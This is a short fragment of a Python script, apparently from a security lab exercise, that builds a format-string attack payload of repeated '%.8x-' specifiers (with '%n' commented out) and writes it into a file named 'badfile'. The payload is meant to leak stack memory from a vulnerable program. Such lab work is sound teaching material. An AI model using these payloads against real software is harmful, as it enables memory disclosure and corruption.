 15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x-"*100 #+ "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)